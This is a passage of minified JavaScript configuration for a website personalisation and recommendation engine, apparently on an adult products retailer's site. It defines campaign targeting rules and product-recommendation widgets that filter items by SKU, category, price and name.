me:t[166],params:t[167],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Date",conds:[{id:21174339,audDisjCondId:19874184,includeUrlParams:!1,parameter:0,selectParameter:"1770371340",selectParameter2:"1770371340",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21174338,audDisjCondId:19874183,includeUrlParams:!0,selectParameter:"1418789",selectParameter2:"1418789",selectMethod:"contains"}]},{ttw:3e3,condType:t[168],conds:[{id:20286337,audDisjCondId:19070666,includeUrlParams:!0,selectParameter:"day",selectParameter2:"anywhere",selectMethod:"InThePast",hitCountMethod:">=",hitCount:200}]},{ttw:0,condType:"_PageEvent",conds:[{id:21174333,audDisjCondId:19874178,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2891769,experiment:1932383,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Trending",objectType:5,status:"DRAFT",variations:{105312971:{cssCode:t[170],htmlCode:"",jsCode:t[164],name:t[169],params:t[171],resources:t[20],renderType:"html"},105312972:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105314461:{cssCode:t[163],htmlCode:"",jsCode:t[164],name:t[172],params:t[173],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21174333,audDisjCondId:19874178,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2892842,experiment:1932700,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[174],objectType:5,status:"ACTIVE",variations:{105315984:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105321324:{cssCode:t[175],htmlCode:"",jsCode:t[176],name:t[169],params:t[177],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:3e3,name:t[159],subType:"action",placements:[]},1431154:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[178],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20493901,audDisjCondId:19260142,includeUrlParams:!0,selectParameter:t[179],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21108635,audDisjCondId:19816304,includeUrlParams:!1,parameter:0,selectParameter:"1769693280",selectParameter2:"1769693280",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21108634,audDisjCondId:19816303,includeUrlParams:!0,selectParameter:"1431154",selectParameter2:"1431154",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2947586,experiment:1951983,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"DRAFT",variations:{105474011:{cssCode:"",htmlCode:"",jsCode:t[181],name:t[180],params:t[182],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[178],subType:"action",placements:[]},1440828:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[342],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:3001839,experiment:1970383,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105622767:{cssCode:t[344],htmlCode:t[343],jsCode:t[215],name:t[7],params:t[345],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[342],subType:"tag",placements:[]},1442153:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[355],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[+t[356],+t[357]],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:3007061,experiment:1972603,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:22,status:"DRAFT",variations:{105641987:{name:t[7],renderType:"multi",touchPoints:[+t[356],+t[357]]}},width:150,dependencies:{st:!0}},touchPointRules:{57335:[{ttw:0,condType:"_PageType",conds:[{id:20840633,audDisjCondId:19574973,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841397,audDisjCondId:19575652,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841396,audDisjCondId:19575651,includeUrlParams:!0,selectParameter:"1442151",selectParameter2:"1442151",selectMethod:"contains"}]}],57336:[{ttw:0,condType:t[3],conds:[{id:20840657,audDisjCondId:19574997,includeUrlParams:!1,selectParameter:t[358],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841401,audDisjCondId:19575656,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841400,audDisjCondId:19575655,includeUrlParams:!0,selectParameter:"1442152",selectParameter2:"1442152",selectMethod:"contains"}]}]},ttw:3e3,touchPointsDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20840633,audDisjCondId:19574973,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841397,audDisjCondId:19575652,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841396,audDisjCondId:19575651,includeUrlParams:!0,selectParameter:"1442151",selectParameter2:"1442151",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20840657,audDisjCondId:19574997,includeUrlParams:!1,selectParameter:t[358],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841401,audDisjCondId:19575656,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841400,audDisjCondId:19575655,includeUrlParams:!0,selectParameter:"1442152",selectParameter2:"1442152",selectMethod:"contains"}]}]}],ttw:3e3,name:t[355],subType:"action",placements:[]},1454282:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[184],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21108645,audDisjCondId:19816314,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3056182,experiment:1992042,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[185],objectType:5,status:"ACTIVE",variations:{105801856:{cssCode:"",htmlCode:"",jsCode:t[181],name:t[185],params:t[186],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21108608,audDisjCondId:19816277,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3056157,experiment:1992034,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[187],objectType:5,status:"ACTIVE",variations:{105801802:{cssCode:"",htmlCode:"",jsCode:t[181],name:t[188],params:t[189],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[183],subType:"action",placements:[]},1455950:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[190],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21177042,audDisjCondId:19876714,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21177042,audDisjCondId:19876714,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21177042,audDisjCondId:19876714,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3063531,experiment:1994540,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[191],objectType:5,status:"ACTIVE",variations:{105826123:{cssCode:t[193],htmlCode:"",jsCode:t[194],name:t[192],params:t[35],resources:t[20],renderType:"html"},105826124:{cssCode:t[196],htmlCode:"",jsCode:t[197],name:t[195],params:t[35],resources:t[20],renderType:"html"},105826125:{cssCode:t[199],htmlCode:"",jsCode:t[200],name:t[198],params:t[35],resources:t[20],renderType:"html"},105826126:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{dyid:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[190],subType:"action",placements:[]},1456816:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[201],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21175703,audDisjCondId:19875477,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21175703,audDisjCondId:19875477,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21175703,audDisjCondId:19875477,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3067625,experiment:1995753,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105839133:{cssCode:"",htmlCode:"",jsCode:t[202],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[201],subType:"action",placements:[]}},i=function(){var e=["Most Popular","recommendations","product_page","Empathic Any Page","Popular within Category","Erotic bought together","Viewed with Recently Viewed","Similar Products","Similar Products (Cart)","Recently Viewed","Bought Together","Most Popular in Category","Popular Products in Category","category_page","PDP Algorithms Mix","Dytest Toys - add suggestions","clitoral balm","productGroupDesc","Obsession body","skirt harness","bra harness","Infinite Crotchless Set","Body Harness","Nipple Covers","You may also like (ling)","divisionDesc","Oils & Lotions","categoryDesc","Sexy Lace Planet Padded Plunge Bra","Sexy Lace Planet Pride Plunge Bra","Sleigh Ride","Cart (purchased together)","Toys (match category)","masturbator","page_context","Viewed Together","PLP add suggestions","black silicone anal douche","Bondage Set","Fleshlight Stamina Male Masturbator Training Unit","Empathic Homepage","Perfume Popularity","Perfume Affinity","Test - Complete the look ","Fancy Dress","Customers Also Bought (Sex Toys)","Lubes & Essentials","insertableLength",'More than 10"',"Best Offers","promotionalBadgeCallOut","Menopause Toys","2000672NO_SIZE","2000669NO_SIZE","2000668NO_SIZE","2006125NO_SIZE","2004412NO_SIZE","2006643NO_SIZE","2000797NO_SIZE","2007212NO_SIZE","2000897NO_SIZE","2000804NO_SIZE","2000805NO_SIZE","2003375NO_SIZE","2007203NO_SIZE","2007686NO_SIZE","2007201NO_SIZE","2007199NO_SIZE","2007803NO_SIZE","2008168NO_SIZE","2007805NO_SIZE","2008136NO_SIZE","2007806NO_SIZE","2008127NO_SIZE","2007807NO_SIZE","2008135NO_SIZE","2008134NO_SIZE","2007820NO_SIZE","Bought Together (Cart)","Safe Bestsellers","sexy lace planet","Crotchless Short","Crotchless String","Vibrators (not rings)","clitoral-stimulators","womanizer-toys","remote-control","we-vibe-couples-toys","Bras - viewed together","Bought together (ex. RP)","Roleplay: Bought together","_CurrentPage","not_contains","Email slider Ling","Luxury Metal Rabbit","Rippled Swivelling Rampant Rabbit","Thrusting Rabbit","Curved G Spot Rampant Rabbit","Moregasm+ Boost Rampant Rabbit","Self Love Dual Rabbit Vibrator","Rotating Rampant Rabbit","Search Recs","Menopause Accessories","2008117NO_SIZE","2003835NO_SIZE","2003834NO_SIZE","2003836NO_SIZE","2003837NO_SIZE","2003872NO_SIZE","2005413NO_SIZE","2008118NO_SIZE","2008119NO_SIZE","2008253NO_SIZE","2006918NO_SIZE","2003476NO_SIZE","2008125NO_SIZE","2003491NO_SIZE","2007152NO_SIZE","2006763NO_SIZE","2003493NO_SIZE","2006875NO_SIZE","2006868NO_SIZE","2006869NO_SIZE","Cart Evaluator"];return{widgets:{188693:{name:e[0],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},188694:{name:e[35],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1136956,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},188695:{name:e[14],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188696:{name:e[12],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[],widgetType:e[1]},188697:{name:e[11],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188698:{name:e[78],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:531723,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Sisterhood"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},188699:{name:e[10],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188700:{name:e[9],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},188701:{name:e[8],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[],widgetType:e[1]},188702:{name:e[7],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},195251:{name:e[79],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:527948,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[80]}],field:"name"},{arguments:[{action:"IS_NOT",value:e[81]},{action:"IS_NOT",value:e[82]}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},195504:{name:"Anal",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:529022,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"anal"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},196294:{name:e[83],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:533794,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"vibrator"},{action:"CONTAINS",value:"rabbit"},{action:"CONTAINS",value:e[84]},{action:"CONTAINS",value:e[85]},{action:"CONTAINS",value:"moregasm"},{action:"CONTAINS",value:e[86]},{action:"CONTAINS",value:e[87]},{action:"CONTAINS",value:"wands"},{action:"CONTAINS",value:"romp-toys"}],field:"url"},{arguments:[{action:"IS",value:"Toys"}],field:e[25]},{arguments:[{action:"IS_NOT",value:"Cock Rings"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},197479:{name:e[88],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:539929,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"balcony"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:539930,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:15}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:539931,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"sexy-lace"}],field:"url"}]},type:"dynamic"},ruleDisjs:null},{id:539932,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"E",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1},{action:"CONTAINS",value:"F"},{action:"CONTAINS",value:"G"},{action:"CONTAINS",value:"FF"},{action:"CONTAINS",value:"H"}],field:"sku"}]},type:"dynamic"},ruleDisjs:null},{id:539933,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"bras"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:539934,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"-"}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},197827:{name:"[DY_TEST]",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:538953,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"DD Plus"}],field:"categories"},{arguments:[{action:"IS",value:"Lingerie"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},203030:{name:"Pinned",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:615721,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Role Play"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:615722,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"%"}],field:e[50]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},209131:{name:"Toy pdp",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},213717:{name:e[89],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:640416,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Role Play"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},213946:{name:e[5],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},213956:{name:e[90],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:641588,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:641589,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"santa"},{action:"CONTAINS",value:"sleigh"},{action:"CONTAINS",value:"jingle"}],field:"name"}]},type:"dynamic"},ruleDisjs:[{ttw:0,condType:e[91],conds:[{id:15918499,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"santa",selectMethod:e[92]},{id:15918500,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"sleigh",selectMethod:"contains"},{id:15918501,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"jingle",selectMethod:"contains"}]}]}],widgetType:e[1]},221345:{name:e[93],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:783653,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},225526:{name:"Rabbits",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:823117,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Rabbits"}],field:e[27]},{arguments:[{action:"CONTAINS",value:e[94]},{action:"IS",value:e[95]},{action:"IS",value:e[96]},{action:"IS",value:e[97]},{action:"IS",value:e[98]},{action:"IS",value:e[99]},{action:"IS",value:e[100]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},226052:{name:"Toys",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:736941,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},230625:{name:e[102],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:772013,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[103]},{action:"IS",value:e[104]},{action:"IS",value:e[105]},{action:"IS",value:e[106]},{action:"IS",value:e[107]},{action:"IS",value:e[108]},{action:"IS",value:e[109]},{action:"IS",value:e[110]},{action:"IS",value:e[111]},{action:"IS",value:e[112]},{action:"IS",value:e[113]},{action:"IS",value:e[114]},{action:"IS",value:e[115]},{action:"IS",value:e[116]},{action:"IS",value:e[117]},{action:"IS",value:e[118]},{action:"IS",value:e[119]},{action:"IS",value:e[120]},{action:"IS",value:e[121]},{action:"IS",value:e[122]}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},230626:{name:e[51],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:772026,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[52]},{action:"IS",value:e[53]},{action:"IS",value:e[54]},{action:"IS",value:e[55]},{action:"IS",value:e[56]},{action:"IS",value:e[57]},{action:"IS",value:e[58]},{action:"IS",value:e[59]},{action:"IS",value:e[60]},{action:"IS",value:e[61]},{action:"IS",value:e[62]},{action:"IS",value:e[63]},{action:"IS",value:e[64]},{action:"IS",value:e[65]},{action:"IS",value:e[66]},{action:"IS",value:e[67]},{action:"IS",value:e[68]},{action:"IS",value:e[69]},{action:"IS",value:e[70]},{action:"IS",value:e[71]},{action:"IS",value:e[72]},{action:"IS",value:e[73]},{action:"IS",value:e[74]},{action:"IS",value:e[75]},{action:"IS",value:e[76]},{action:"IS",value:e[77]}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},232617:{name:e[101],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:831312,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"},{arguments:[{action:"LT",value:3}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},234365:{name:e[36],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:806361,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"L